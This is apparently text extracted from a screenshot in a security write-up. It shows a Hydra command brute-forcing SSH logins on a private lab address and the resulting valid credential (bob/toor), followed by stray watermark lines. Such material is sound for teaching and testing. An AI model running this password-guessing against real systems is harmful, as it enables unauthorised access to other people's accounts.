 $hydra -L user.txt -p toor ssh://172.16.24.63
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-26 11:12:
44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 27 login tries (l:27/p:1), ~
2 tries per task
[DATA] attacking ssh://172.16.24.63:22/
[22][ssh] host: 172.16.24.63   login: bob   password: toor
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-26 11:12:
49
CENTRAL INTELLIGENCE AGENCY
安全客（www.anquanke.com）